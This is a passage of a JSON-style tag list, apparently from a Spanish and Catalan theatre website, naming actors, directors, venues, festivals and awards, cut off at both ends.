Homar"},{"term":"Mingo Ràfols"},{"term":"Sala Cuarta Pared"},{"term":"Victòria Pagès"},{"term":"premios"},{"term":"temp 17-18"},{"term":"#10autors"},{"term":"Alberto San Juan"},{"term":"Bernat Quintana"},{"term":"CAER"},{"term":"CNTC"},{"term":"Festival de Avinyó"},{"term":"Joan Ollé"},{"term":"Mar Ulldemolins"},{"term":"Pablo Messiez"},{"term":"Ramon Madaula"},{"term":"Sala Trono"},{"term":"Sergio Peris-Mencheta"},{"term":"Teatre Condal"},{"term":"Borja Espinosa"},{"term":"CND"},{"term":"Carles mArtínez"},{"term":"David Vert"},{"term":"Grec2014"},{"term":"Grec2018"},{"term":"José Luis Gómez"},{"term":"Magda Puyo"},{"term":"Manel Barceló"},{"term":"Marcel Borràs"},{"term":"Marta Marco"},{"term":"Mireia Aixalà"},{"term":"Nau Ivanow"},{"term":"Salvador Sunyer"},{"term":"Abel Folk"},{"term":"Alba Pujol"},{"term":"Anna Güell"},{"term":"Cristina Genebat"},{"term":"Grec 2014"},{"term":"Joel Joan"},{"term":"Jordi Oriol"},{"term":"La Brutal"},{"term":"Parking Shakespeare"},{"term":"Paula Blanco"},{"term":"T de Teatre"},{"term":"Andrés Lima"},{"term":"Angélica Liddell"},{"term":"Daniela Feixas"},{"term":"David Verdaguer"},{"term":"Eduard Farelo"},{"term":"El Maldà"},{"term":"Joan Anguera"},{"term":"La Fura dels Baus"},{"term":"Laura Aubert"},{"term":"Lluïsa Castell"},{"term":"Marc Rodríguez"},{"term":"Marilia Samper"},{"term":"Oriol Guinart"},{"term":"Pepo Blasco"},{"term":"SGAE"},{"term":"Sílvia Bel"},{"term":"Teatre Tívoli"},{"term":"Tricicle"},{"term":"aLBERT tRIOLA"},{"term":"#TorneigTA"},{"term":"Buenos Aires"},{"term":"Carme Elías"},{"term":"Clàudia Benito"},{"term":"David Bagés"},{"term":"Institut del Teatre"},{"term":"Irene Escolar"},{"term":"Jaume Madaula"},{"term":"Jordi Martínez"},{"term":"Jordi Prat i Coll"},{"term":"Les Antonietes Teatre"},{"term":"Mostra d'Igualada"},{"term":"Pau Vinyals"},{"term":"Àngels Bassas"},{"term":"Alícia González Laá"},{"term":"Anna Ycobalzeta"},{"term":"Carles Fernández Giua"},{"term":"Carlos Hipólito"},{"term":"Concha Velasco"},{"term":"Ernesto Caballero"},{"term":"Galicia"},{"term":"Imma Colomer"},{"term":"Josep Julien"},{"term":"La Badabadoc"},{"term":"Laura Conejero"},{"term":"Lluís Villanueva"},{"term":"Llàtzer Garcia"},{"term":"Marc Angelet"},{"term":"Pablo Derqui"},{"term":"Raimon Molins"},{"term":"Ramon Pujol"},{"term":"Roser Camí"},{"term":"Sala Hiroshima"},{"term":"Sara Espígul"},{"term":"Alícia Pérez"},{"term":"Anna Moliner"},{"term":"BIT"},{"term":"Crítiques"},{"term":"Eduard Fernández"},{"term":"Enric Cambray"},{"term":"Entrevista"},{"term":"FEI"},{"term":"Francesc Orella"},{"term":"Guillem Motos"},{"term":"Helena Pimienta"},{"term":"Jacob Torres"},{"term":"Jordi Banacolocha"},{"term":"La Casa de la Portera"},{"term":"La Latina"},{"term":"Laia Marull"},{"term":"Marc Artigau"},{"term":"Mercè Anglès"},{"term":"Mima Riera"},{"term":"Muntsa Rius"},{"term":"Núria Espert"},{"term":"Pau Roca"},{"term":"Premi Quim Masó"},{"term":"Premis Butaca"},{"term":"Roser Batalla"},{"term":"Sergi López"},{"term":"Teatre Grec"},{"term":"Teatre Victòria"},{"term":"Teatre del Raval"},{"term":"Teatro María Guerrero"},{"term":"Òscar Castellví"},{"term":"Òscar Muñoz"},{"term":"Albert Prat"},{"term":"Andrés Herrera"},{"term":"Asunción Balaguer"},{"term":"Blanca Bardagil"},{"term":"Boris Ruiz"},{"term":"Carles Canut"},{"term":"Chéjov"},{"term":"Claudio Tolcachir"},{"term":"Cristina Cervià"},{"term":"Declan Donnellan"},{"term":"Festival Trapezi"},{"term":"Fira Mediterrània"},{"term":"Fitag"},{"term":"Jordi Rico"},{"term":"Juan Carlos Pérez de la Fuente"},{"term":"Juan Diego Botto"},{"term":"La Calòrica"},{"term":"La Cubana"},{"term":"Lluïsa Cunillé"},{"term":"Lurdes Barba"},{"term":"Nora Navas"},{"term":"Norma Aleandro"},{"term":"Oriol Tarrasón"},{"term":"Pep Ferrer"},{"term":"Q-Ars Teatre"},{"term":"Quim Àvila"},{"term":"Rafel Duran"},{"term":"Sandra Monclus"},{"term":"Shakespeare Globe"},{"term":"Teatre de Bescanó"},{"term":"Teatro Bellas Artes"},{"term":"Teatro del Arte"},{"term":"Xavier Ricart"},{"term":"microteatro"},{"term":"Annabel Castan"},{"term":"Antic Teatre"},{"term":"BARTS"},{"term":"Carles Mallol"},{"term":"Cristina Plazas"},{"term":"Egos Teatre"},{"term":"Emma Suárez"},{"term":"Francia"},{"term":"Gerardo Vega"},{"term":"Grec 2011"},{"term":"Helena Tornero"},{"term":"Indi Gest"},{"term":"Javier Beltrán"},{"term":"Joan Yago"},{"term":"Mari Pau Pigem"},{"term":"Marta Ossó"},{"term":"Martí Torras"},{"term":"Mercè Pons"},{"term":"Montserrat Carulla"},{"term":"Pau Carrió"},{"term":"Pep Tosar"},{"term":"Peter Brook"},{"term":"Roger Casamajor"},{"term":"Rosa María Sardà"},{"term":"Sala Fènix"},{"term":"Sala Guindalera"},{"term":"Xavi Sáez"},{"term":"Àgata Roca"},{"term":"Albert Ribalta"},{"term":"Animalario"},{"term":"Antonio Calvo"},{"term":"Clásicos de Alcalá"},{"term":"Dagoll Dagom"},{"term":"Elena Fortuny"},{"term":"Els Pirates Teatre"},{"term":"Escena Poblenou"},{"term":"Esteve Soler"},{"term":"Ferran Joanmiquel"},{"term":"Festival Shakespeare"},{"term":"Festival de Olmedo"},{"term":"Gabriela Flores"},{"term":"Georgina Latre"},{"term":"Israel Elejalde"},{"term":"Joan Lluís Bozzo"},{"term":"Júlia Barceló"},{"term":"Kamikaze Teatro"},{"term":"Lope de Vega"},{"term":"Marc Chornet"},{"term":"Maria Molins"},{"term":"Marta Domingo"},{"term":"Mercè Martínez"},{"term":"Miguel Narros"},{"term":"Moisès Maicas"},{"term":"Mònica López"},{"term":"Norbert Martínez"},{"term":"Obituario"},{"term":"Paco Mir"},{"term":"Patrícia Mendonza"},{"term":"Pedro Casablanc"},{"term":"Pep Ambrós"},{"term":"Pep Pla"},{"term":"Quimet Pla"},{"term":"Sol Picó"},{"term":"Teatre Lliure"},{"term":"Teatro Lara"},{"term":"Teatro Marquina"},{"term":"Tortell Poltrona"},{"term":"Tristán Ulloa"},{"term":"Vicky Luengo"},{"term":"Xavier Boada"},{"term":"Xicu Masó"},{"term":"Zarzuela"},{"term":"podcast"},{"term":"Aitana Sánchez Gijón"},{"term":"Alba Florejachs"},{"term":"Albert Espinosa"},{"term":"Albert Pérez"},{"term":"Albert Tola"},{"term":"Alícia Puertas"},{"term":"Anna Sabaté"},{"term":"Arnau Puig"},{"term":"Barcelona"},{"term":"Bienal de Venecia"},{"term":"Bárbara Lennie"},{"term":"Carlos Be"},{"term":"Carlota Subirós"},{"term":"Carme Sansa"},{"term":"Cayetana Guillén Cuevo"},{"term":"Cia Solitària"},{"term":"Clara Peya"},{"term":"Comediants"},{"term":"Daniel Martínez"},{"term":"David Pintó"},{"term":"David Plana"},{"term":"Ernesto Collado"},{"term":"Fernanda Orazi"},{"term":"Fina Rius"},{"term":"Fira de Teatre de Titelles de Lleida"},{"term":"Francesc Garrido"},{"term":"Fèlix Pons"},{"term":"Guillermo Toledo"},{"term":"Illes Balears"},{"term":"Israel Solà"},{"term":"Joan Pera"},{"term":"José Carlos Martínez"},{"term":"José Carlos Plaza"},{"term":"Júlia Truyol"},{"term":"La Veronal"},{"term":"La Virgueria"},{"term":"Luis Merlo"},{"term":"MERCARTES"},{"term":"Marcia Cisteró"},{"term":"Marta Angelat"},{"term":"Marta Etura"},{"term":"Mercè Sampietro"},{"term":"Mireia Gubianas"},{"term":"Nacho Duato"},{"term":"Nathalie Poza"},{"term":"Premios Oliver"},{"term":"Premios Tony"},{"term":"Projecte Ingenu"},{"term":"Rosa Boladeras"},{"term":"Rosa Cadafalch"},{"term":"Rosa Vila"},{"term":"SAT"},{"term":"Sala Mirador"},{"term":"Sixto Paz Produccions"},{"term":"Teatre Micalet"},{"term":"Teatre Romea"},{"term":"Teatre de Salt"},{"term":"Teatro del Barrio"},{"term":"Xavier Ripoll"},{"term":"Àngel Llàcer"},{"term":"#estatutespectador"},{"term":"Aina Calpe"},{"term":"Alain Platel"},{"term":"Albert Boronat"},{"term":"Alberto Ramos"},{"term":"Alícia Gorina"},{"term":"Anna Sahun"},{"term":"Ariadna Gil"},{"term":"Berta Giraut"},{"term":"Carla Rovira"},{"term":"Carme Pla"},{"term":"Carme Portacelli"},{"term":"Cesc Gelabert"},{"term":"Clara Cols"},{"term":"Cristina Gámiz"},{"term":"Dansalona"},{"term":"El Brujo"},{"term":"Elena Gadel"},{"term":"Emilio Gutiérrez Caba"},{"term":"En Tribuna"},{"term":"Estel Solé"},{"term":"Fernando Cayo"},{"term":"Ferran Carvajal"},{"term":"Festival Fringe"},{"term":"Francesc Lucchetti"},{"term":"Frank Capdet"},{"term":"Helen Mirren"},{"term":"Isak Ferriz"},{"term":"Ivan Labanda"},{"term":"Jesús Cimarro"},{"term":"Joan Sellent"},{"term":"Joan Solé"},{"term":"Joan Sureda"},{"term":"Jorge Picó"},{"term":"Josep Maria Flotats"},{"term":"Juan Diego"},{"term":"Juan Echanove"},{"term":"Julia Gutiérrez Caba"},{"term":"Julieta Serrano"},{"term":"Kubik Fabrik"},{"term":"La Caldera"},{"term":"La Ruta 40"},{"term":"Llàtzer García"},{"term":"Maife Gil"},{"term":"Marc Martínez"},{"term":"Maria Rodríguez"},{"term":"Mariona Castillo"},{"term":"Marta Aran"},{"term":"Marta Pérez"},{"term":"Mia Esteve"},{"term":"Miguel Ángel Solá"},{"term":"Mireia Trias"},{"term":"Miriam Iscla"},{"term":"Montse Vellvehí"},{"term":"Oliver Py"},{"term":"Pep Molina"},{"term":"Porta4"},{"term":"Ramon Vila"},{"term":"Ricard Farré"},{"term":"Robert Lepage"},{"term":"Roberto Olivan"},{"term":"Roberto Romei"},{"term":"Roger Coma"},{"term":"Ruben Ochandiano"},{"term":"Sala Triángulo"},{"term":"Sergio Matamala"},{"term":"Tamzin Townsend"},{"term":"Teatre Fortuny"},{"term":"Teatre-Auditori de Sant Cugat"},{"term":"Teatro Garaje Lumière"},{"term":"Teatro Valle-Inclán"},{"term":"Tilda Espluga"},{"term":"Vanessa Segura"},{"term":"Victoria Szpunberg"},{"term":"Victòria Szpunberg"},{"term":"Víctor Alvaro"},{"term":"Xavier Torras"},{"term":"Xiscu Masó"},{"term":"danza"},{"term":"entrevistes"},{"term":"performance"},{"term":"Àtic 22"},{"term":"Ángel Corella"},{"term":"ADETCA"},{"term":"Aitor Galisteo Rocher"},{"term":"Albert Guinovart"},{"term":"Aleix Fauró"},{"term":"Amparo Baró"},{"term":"Andrew Tarbet"},{"term":"Anna Azcona"},{"term":"Anna Maria Ricart"},{"term":"Ariadna Peya"},{"term":"Arteria Paral·lel"},{"term":"Asier Etxeandía"},{"term":"Atrium Viladecans"},{"term":"AtriumLab"},{"term":"Badabadoc"},{"term":"Bea Segura"},{"term":"Beth Rodergas"},{"term":"Borja Sitjà"},{"term":"Bàrbara Roig"},{"term":"Carles Gilabert"},{"term":"Carles Santos"},{"term":"Carlota Olcina"},{"term":"Carmelo Gómez"},{"term":"Carol Muakuku"},{"term":"Cervantes"},{"term":"Cia Arcàdia"},{"term":"Cia Obskené"},{"term":"CoNCA"},{"term":"David Campos"},{"term":"David Marcé"},{"term":"Deltebre Dansa"},{"term":"Eduardo Lloveras"},{"term":"Elisenda Roca"},{"term":"Enric Auquer"},{"term":"Enric Majó"},{"term":"Ferran Madico"},{"term":"Festival COS"},{"term":"Festival Còmic de Figueres"},{"term":"Festival de Edinburgh"},{"term":"Fira Trapezi"},{"term":"Focus"},{"term":"Francesca Piñón"},{"term":"Gonzalo Cunill"},{"term":"Gonzalo de Catsro"},{"term":"Guillem Albà"},{"term":"Hermann Bonnín"},{"term":"Ibsen"},{"term":"Joan Amargós"},{"term":"Joan Maria Segura"},{"term":"Jordi Duran"},{"term":"Jordi Llovet"},{"term":"Jordi Vidal"},{"term":"José Sacristán"},{"term":"Juan Carlos Martel"},{"term":"Kompanyia"},{"term":"La Gleva"},{"term":"La Zaranda"},{"term":"La pensión de las pulgas"},{"term":"Lina Lambert"},{"term":"Lolita Flores"},{"term":"Manel Dueso"},{"term":"Marc Rius"},{"term":"March Rosich"},{"term":"Maribel Verdú"},{"term":"Marta Betriu"},{"term":"María Pagés"},{"term":"Mercè Sarrias"},{"term":"Mercè Vila Godoy"},{"term":"Miguel Rellán"},{"term":"Mireia Illamola"},{"term":"Montse German"},{"term":"Mostra de Teatre d'Alcoi"},{"term":"Muntsa Alcañiz"},{"term":"México"},{"term":"Natalia Menéndez"},{"term":"Nausicaa Bonnin"},{"term":"Neil Labute"},{"term":"Neus Bernaus"},{"term":"Nies Jaume"},{"term":"Nueva York"},{"term":"Oriol Pla"},{"term":"Pablo Lammers"},{"term":"Pablo Ley"},{"term":"Paul Berrondo"},{"term":"Paula Màlia"},{"term":"Queralt Casasayas"},{"term":"Raquel Ferri"},{"term":"Reino Unido"},{"term":"Ricardo Darín"},{"term":"Roberto Álamo"},{"term":"Roc Esquius"},{"term":"Rosa Gàmiz"},{"term":"Ruben Ametllé"},{"term":"Sergi Torrecilla"},{"term":"Strindberg"},{"term":"Sílvia Marsó"},{"term":"Sílvia Munt"},{"term":"TNT"},{"term":"Tamara Rojo"},{"term":"Teatro Arenal"},{"term":"Teatro Maravillas"},{"term":"Teatro Pavón"},{"term":"Teatro Pradillo"},{"term":"Teatro de la Ciudad"},{"term":"Tomaz Pandur"},{"term":"Toni Gomilla"},{"term":"Toni Martín"},{"term":"Vaca 35"},{"term":"Wadji Mouawad"},{"term":"Wajdi Mouawad"},{"term":"Xavi Francès"},{"term":"Xavi Mira"},{"term":"Zirkolika"},{"term":"obituarios"},{"term":"teatre Arnau"},{"term":"#laculturanoesunluxe"},{"term":"Agrupación Señor Serrano"},{"term":"Agustí Villaronga"},{"term":"Aina Clotet"},{"term":"Alba José"},{"term":"Alberto Conejero"},{"term":"Alemania"},{"term":"Amparo Larrañaga"},{"term":"Amparo Pamplona"},{"term":"Ana Torrent"},{"term":"Andrea Ros"},{"term":"Andreu Gallén"},{"term":"Anna Casas"},{"term":"Arts de Carrer"},{"term":"Arxipièlag"},{"term":"Beca Desperta"},{"term":"Belén López"},{"term":"Bitó Produccions"},{"term":"Blanca Garcia-Lladó"},{"term":"Bob Wilson"},{"term":"Brodas Bros"},{"term":"Can Felipa"},{"term":"Carles Alberola"},{"term":"Carles Alfaro"},{"term":"Carles Batlle"},{"term":"Catalunya"},{"term":"Cia Ignífuga"},{"term":"Cia La Pell"},{"term":"Circ Raluy"},{"term":"Circo Price"},{"term":"Comèdia"},{"term":"Cristina Arenas"},{"term":"Dani Arrébola"},{"term":"Daniel Freire"},{"term":"Daniel J. Meyer"},{"term":"David Hare"},{"term":"David Mamet"},{"term":"Dei Furbi"},{"term":"Denise Despeyroux"},{"term":"Eduardo Mendoza"},{"term":"Escarlata Circus"},{"term":"Ever Blanchet"},{"term":"Ferran Rañé"},{"term":"Festival Escena Contemporánea"},{"term":"Festival Internacional de Edimburgo"},{"term":"Festival Sagunt a Escena"},{"term":"Fora de Temporada"},{"term":"Fringe Festival"},{"term":"Gastón Core"},{"term":"Gerónimo Rauch"},{"term":"Ginés García Millán"},{"term":"Gracia Fernández"},{"term":"Guille Milkyway"},{"term":"Guy Cassiers"},{"term":"Harold Pinter"},{"term":"ICEC"},{"term":"INAEM"},{"term":"Iban Beltran"},{"term":"Imma Cuesta"},{"term":"Isaac Alcayde"},{"term":"Isabel Rocatti"},{"term":"Ivan Campillo"},{"term":"Ivo van Hove"},{"term":"Javier Dualte"},{"term":"Joan Brossa"},{"term":"Joan Maria Gual"},{"term":"Jon Fosse"},{"term":"Jordi Faura"},{"term":"José Sancho"},{"term":"Juan Cavestany"},{"term":"Juanjo Puigcorbé"},{"term":"Judi Dench"},{"term":"Kevin Spacey"},{"term":"Krystian Lupa"},{"term":"Laia Duran"},{"term":"Laura López"},{"term":"Les Luthiers"},{"term":"Lola Herrera"},{"term":"Magda Puig"},{"term":"Magüi Mira"},{"term":"Manel Sans"},{"term":"Manuel Veiga"},{"term":"Mar Casas"},{"term":"Mar Monegal"},{"term":"Marc Crehuet"},{"term":"Marc Montserrat"},{"term":"Maria Casellas"},{"term":"Maria Pujalte"},{"term":"Marina San José"},{"term":"Mariona Ribas"},{"term":"Marta Solé Bonay"},{"term":"Martí Peraferrer"},{"term":"Martí Salvat"},{"term":"María Rodriguez Soto"},{"term":"Mikhail Baryshnikov"},{"term":"Mireia Piferrer"},{"term":"Montse Guallar"},{"term":"Mònica Graenzel"},{"term":"Núria Deulofeu"},{"term":"Oskaras Koršunovas"},{"term":"Pablo Rivero"},{"term":"Paco Becerra"},{"term":"París"},{"term":"Patrice Chéreau"},{"term":"Patrícia Bargalló"},{"term":"Pentación Espectáculos"},{"term":"Pentateatre Atòmic"},{"term":"Pep Munné"},{"term":"Pepa López"},{"term":"Pepa Plana"},{"term":"Pere Ponce"},{"term":"Premio Valle-Inclán"},{"term":"Premios Ceres"},{"term":"Propeller Theatre"},{"term":"Rafael Spregelburd"},{"term":"Ramon Bonvehí"},{"term":"Ramón del Valle-Inclán"},{"term":"Reus"},{"term":"Ricard Borràs"},{"term":"Roberto Álvarez"},{"term":"Roger Pera"},{"term":"Roger Torns"},{"term":"Roser Blanch"},{"term":"Ruben de Eguía"},{"term":"Rufassa Escènica"},{"term":"Sala Flyhard"},{"term":"Sala Tú"},{"term":"Sara Baras"},{"term":"Sarah Kane"},{"term":"Sevilla"},{"term":"Sondheim"},{"term":"TOT"},{"term":"Teatre Amateur"},{"term":"Teatre Colisseum"},{"term":"Teatreneu"},{"term":"Teatro Arlequín"},{"term":"Teatro Infanta Isabel"},{"term":"TeatrodeCERCA"},{"term":"Tim Robbins"},{"term":"Toni Cabré"},{"term":"Xavi Duch"},{"term":"Xavier Ruano"},{"term":"Yasmina Reza"},{"term":"magia"},{"term":"multidisciplinar"},{"term":"noticies"},{"term":"Àngela Jové"},{"term":"Íntims Produccions"},{"term":"#marearojacultura"},{"term":"1927"},{"term":"AADPC"},{"term":"ANEXA"},{"term":"Abel Coll"},{"term":"Adrià Olay"},{"term":"Agnes Mateus"},{"term":"Agnès Mateus"},{"term":"Agosto"},{"term":"Aida Oset"},{"term":"Al Pacino"},{"term":"Alba Cramona"},{"term":"Alba Ribas"},{"term":"Albert Camus"},{"term":"Albert Carbó"},{"term":"Albert Mestres"},{"term":"Aleix Aguilà"},{"term":"Aleix Albareda"},{"term":"Alejandro Bordanove"},{"term":"Alexandra"},{"term":"Alfonso Lara"},{"term":"Amparo Fernández"},{"term":"Ana Wagener"},{"term":"Anabel Alonso"},{"term":"Andrea D'Odorico"},{"term":"Anna Estrada"},{"term":"Antonio Molero"},{"term":"Antonio de la Torre"},{"term":"Apdc"},{"term":"Ariadna Fígols"},{"term":"Armand Villén"},{"term":"Arthur Miller"},{"term":"Artur Trias"},{"term":"Asturias"},{"term":"Babou Cham"},{"term":"Beckett"},{"term":"Berlín"},{"term":"Bilbo"},{"term":"Bitò"},{"term":"Blai Mateu"},{"term":"Bruna Cusí"},{"term":"Bárbara Granados"},{"term":"Cabaret"},{"term":"Candela Serrat"},{"term":"Carla Torres"},{"term":"Carles Cuevas"},{"term":"Carles Flavià"},{"term":"Carles Goñi"},{"term":"Carlos Gramaje"},{"term":"Carlos Saura"},{"term":"Carlota Ferrer"},{"term":"Carme Balaguer"},{"term":"Carolina Morro"},{"term":"Cesc Gay"},{"term":"Cheek by Jowl"},{"term":"Chejov"},{"term":"Chevi Muraday"},{"term":"Chile"},{"term":"Christiane Jatahy"},{"term":"Cia Dara"},{"term":"CiaSolitaria"},{"term":"Circa"},{"term":"Circo"},{"term":"Clara Garcés"},{"term":"Clara Puerto"},{"term":"Clara de Ramon"},{"term":"Claudia Cedó"},{"term":"Col·lectiu La Santa"},{"term":"Concha Milla"},{"term":"Cristina López"},{"term":"Cristina Solà"},{"term":"D.E.P"},{"term":"D.E.P."},{"term":"Dafnis Balduz"},{"term":"Daniel Anglès"},{"term":"Daniel Sánchez Arévalo"},{"term":"Daniel de Vicente"},{"term":"David Anguera"},{"term":"David Bagès"},{"term":"David Larible"},{"term":"David Ortega"},{"term":"Diego Lorca"},{"term":"Diego Martín"},{"term":"Dolo Beltrán"},{"term":"Eduard Buch"},{"term":"El Conde de Torrefiel"},{"term":"El Corral de Comedias"},{"term":"El Jardí de Figueres"},{"term":"Elena Tarrats"},{"term":"Elfriede Jelinek"},{"term":"Els Joglars"},{"term":"Emilià Carrilla"},{"term":"Enric Rodríguez"},{"term":"Ernesto Alterio"},{"term":"Ernesto Arias"},{"term":"Escenografias"},{"term":"Ester Nadal"},{"term":"Esther Bové"},{"term":"Esther López"},{"term":"Eva Hibernia"},{"term":"FAETEDA"},{"term":"Fabrice Murgia"},{"term":"Felipe Cabezas"},{"term":"Fermí Reixach"},{"term":"Fernando Bernués"},{"term":"Ferran Dordal"},{"term":"Ferran Utzet"},{"term":"Festival Internacional de Pallassos de Cornellà"},{"term":"Festival Internacional de Teatro de Vitoria"},{"term":"Festival dFeria"},{"term":"Festival de Alcalá"},{"term":"Festival de Cáceres"},{"term":"Festival de Olite"},{"term":"Festivales"},{"term":"Feten"},{"term":"Fimag"},{"term":"Fira de Circ al Carrer de la Bisbal"},{"term":"Flavia Company"},{"term":"Francesc Casadesús"},{"term":"Francesc Ferrer"},{"term":"Gemma Brió"},{"term":"Gemma Martínez"},{"term":"Gloria Muñoz"},{"term":"Glòria Balañà"},{"term":"Guasch Teatre"},{"term":"Guillem-Jordi Graels"},{"term":"Guillermo Montesinos"},{"term":"Hans Richter"},{"term":"Hugo Silva"},{"term":"Iago Pericot"},{"term":"Ignacio Amestoy"},{"term":"Insectotròpics"},{"term":"Isabella Rossellini"},{"term":"Isidre Montserrat"},{"term":"Isis Martín"},{"term":"Israel Galvan"},{"term":"Ivan Padilla"},{"term":"Iñaki Garz"},{"term":"Iñigo Aranburu"},{"term":"James Thiérrée"},{"term":"Jan Lauwers"},{"term":"Jaume Ulled"},{"term":"Jaume Viñas"},{"term":"Javier Gutiérrez"},{"term":"Joan Arqué"},{"term":"Jordi Brunet"},{"term":"Jordi Collet"},{"term":"Jordi Cornuella"},{"term":"Jordi Figueras"},{"term":"Jordi Llordella"},{"term":"Jorge Velasco"},{"term":"Jorge Yaman-Serrano"},{"term":"Jose Luis Gómez"},{"term":"Josep Maria de Sagarra"},{"term":"José Padilla"},{"term":"José Pascual Abellán"},{"term":"José Pedro García Balada"},{"term":"Juan Luis Galiardo"},{"term":"Juan Margallo"},{"term":"Jude Law"},{"term":"Julia Möller"},{"term":"Julio Walovits"},{"term":"Jumon Erra"},{"term":"Júlia Molins"},{"term":"Kubik Fbarik"},{"term":"LAminimAL"},{"term":"La Calorica"},{"term":"La Guapa Teatre"},{"term":"La Kompanyia Lliure"},{"term":"La Poderosa"},{"term":"La Vilella"},{"term":"Laila Ripol"},{"term":"Lali Álvarez"},{"term":"Las Divinas"},{"term":"Laura Mihon"},{"term":"Laura Pujolàs"},{"term":"Les Impuxibles"},{"term":"Lleida"},{"term":"Llliure"},{"term":"Llol Bertran"},{"term":"Lluís Marquès"},{"term":"Lluïsos de Gràcia"},{"term":"Los Galindos"},{"term":"Malena Alterio"},{"term":"Mamen Duch"},{"term":"Manel Bonany"},{"term":"Manu Guix"},{"term":"Manuel Barceló"},{"term":"Marc Pujol"},{"term":"Marcos Morau"},{"term":"Marcos Ordoñez"},{"term":"Maria Cirici"},{"term":"Maria Salarich"},{"term":"Maria Santallusia"},{"term":"Marina Abramovic"},{"term":"Marina Gatell"},{"term":"Mark Lockyer"},{"term":"Mark Ravenhill"},{"term":"Marta Galan"},{"term":"Marta Ribera"},{"term":"Mentidera Teatre"},{"term":"Mercè Comes"},{"term":"Mercè Sàrrias"},{"term":"Miki Esparbé"},{"term":"Milo Rau"},{"term":"Miniteatres"},{"term":"Miquel Gelabert"},{"term":"Miquel de Palol"},{"term":"Miquel Àngel Raio"},{"term":"Mireia Pàmies"},{"term":"Montse Alcoverro"},{"term":"Montse Esteve"},{"term":"Monty Phyton"},{"term":"Monòlegs"},{"term":"Muestra de Teatro de Alicante"},{"term":"Muguet Franc"},{"term":"Míriam Alamany"},{"term":"Míriam Escurriola"},{"term":"Míriam Marcet"},{"term":"Mònica Almirall"},{"term":"Mònica Glaenzel"},{"term":"Mònica Lucchetti"},{"term":"NEO"},{"term":"Najwa Nimri"},{"term":"Narcís Comadira"},{"term":"Natalia Millán"},{"term":"Natalio Grueso"},{"term":"Naves del Español"},{"term":"Nelson Valente"},{"term":"Nina Reglero"},{"term":"Norberto Ibero"},{"term":"Novembre Vaca"},{"term":"Núria Legarda"},{"term":"PLATEA"},{"term":"Paco Azorín"},{"term":"Paco Moran"},{"term":"Pako Merino"},{"term":"Pascal Rambert"},{"term":"Patrice Tribaud"},{"term":"Patrícia Paisal"},{"term":"Paula Ribó"},{"term":"Peeping Tom"},{"term":"Pep Antón Muñoz"},{"term":"Pep Jové"},{"term":"Peter Vives"},{"term":"Petra Martínez"},{"term":"Placido Domingo"},{"term":"Platea Abierta"},{"term":"Praga"},{"term":"Premi Unnim de Teatre"},{"term":"Premis de la Crítica"},{"term":"Ramon Barea"},{"term":"Ricard Soler i Mallol"},{"term":"Roberto G. Alonso"},{"term":"Roberto García"},{"term":"Rodrigo García"},{"term":"Roger Peña Carulla"},{"term":"Romeo Castellucci"},{"term":"Romina Paula"},{"term":"Roser Tàpias"},{"term":"Rubén de Eguia"},{"term":"Rusia"},{"term":"Russafa Escènica"},{"term":"Sala Rufassa"},{"term":"Sergi Misas"},{"term":"Sergi Pompermayer"},{"term":"Site Specific"},{"term":"Societat Doctor Alonso"},{"term":"Sol de York"},{"term":"Stefano Massini"},{"term":"Susanna Garachana"},{"term":"Sílvia Forns"},{"term":"TA"},{"term":"Tarragona"},{"term":"Teatralia"},{"term":"Teatre"},{"term":"Teatre Auditori Sant Cugat"},{"term":"Teatre Aurora"},{"term":"Teatre Bartrina"},{"term":"Teatre Eòlia"},{"term":"Teatre Jove"},{"term":"Teatre Municipal de Girona"},{"term":"Teatre Nu"},{"term":"Teatre Regina"},{"term":"Teatro Akademia"},{"term":"Teatro Albéniz"},{"term":"Teatro CCCB"},{"term":"Teatro DECERCA"},{"term":"Teatro Familiar"},{"term":"Teatro Palacio Valdés"},{"term":"Teatro Valle-Inclén"},{"term":"Teatro de Títeres Titirimundi"},{"term":"Teatro de la Comedia"},{"term":"Teatros Luchana"},{"term":"Tennessee Williams"},{"term":"Teresa Vallicrosa"},{"term":"Terrassa"},{"term":"The Project"},{"term":"The Zombie Company"},{"term":"Thomas Ostermeier"},{"term":"Thomas Richards"},{"term":"Timbre 4"},{"term":"Titzina Teatre"},{"term":"Tom Hanks"},{"term":"Tomás Pozzi"},{"term":"Toneelgroep Amsterdam"},{"term":"Toni Gomila"},{"term":"Toni Sevilla"},{"term":"Velvet Events"},{"term":"Ventura Pons"},{"term":"Vicenta Ndongo"},{"term":"Victoria"},{"term":"Vol-Ras"},{"term":"Víctor Estévez"},{"term":"Víctor Ulate"},{"term":"Woody Allen"},{"term":"Xavier Bobés"},{"term":"Xavier Marcé"},{"term":"cric"},{"term":"critica"},{"term":"efemérides"},{"term":"epsacios"},{"term":"espais"},{"term":"notic"},{"term":"Àlex Mañas"},{"term":"Àlex Monner"},{"term":"Àngels Aymar"},{"term":"Érica Rivas"},{"term":"Óscar Muñoz"},{"term":"#noticias"},{"term":"#postfunció"},{"term":"A Escena"},{"term":"A tres bandes"},{"term":"AAEE"},{"term":"ADDPC"},{"term":"AGT"},{"term":"APGCC"},{"term":"Abel Boquera"},{"term":"Abel Rodríguez"},{"term":"Abi Morgan"},{"term":"Actor's Gang"},{"term":"Actors Touring Company"},{"term":"Ada Vilaró"},{"term":"Adam Gwen"},{"term":"Adi Boutrous"},{"term":"Adolfo Fernández"},{"term":"Adolfo Marsillach"},{"term":"Adriana Ozores"},{"term":"Adrià Díaz"},{"term":"Adrián Pino Olivera"},{"term":"Agatha Christie"},{"term":"Aina Ripol"},{"term":"Ainhoa Arteta"},{"term":"Aixeca el Teló"},{"term":"Alain Hernandez"},{"term":"Alba Sarraute"},{"term":"Alba Valldaura"},{"term":"Albena Teatre"},{"term":"Albert Ausellé"},{"term":"Albert Baró"},{"term":"Albert Bolea"},{"term":"Albert Pérez Hidalgo"},{"term":"Albert Salazar"},{"term":"Alberto Díaz"},{"term":"Alberto Jiménez"},{"term":"Alberto Puraenvidia"},{"term":"Aleix Plana"},{"term":"Aleix Puiggalí"},{"term":"Alejo Levis"},{"term":"Alexis Eupierre"},{"term":"Alfonso Sastre"},{"term":"Alicia Borrachero"},{"term":"Alicia Hermida"},{"term":"Almagro Off"},{"term":"Alta Realitat"},{"term":"Amelia Ochandiano"},{"term":"Amparo Climent"},{"term":"Amélie Nothomb"},{"term":"Ana Diosdado"},{"term":"Ana Fernández"},{"term":"Ana Labordeta"},{"term":"Anaïs Nin"},{"term":"Andorra"},{"term":"Andrea Artero"},{"term":"Andrea Montero"},{"term":"Andrea Portella"},{"term":"Andrea Segura"},{"term":"Andrea Trepat"},{"term":"Andreu Bneito"},{"term":"Andreu 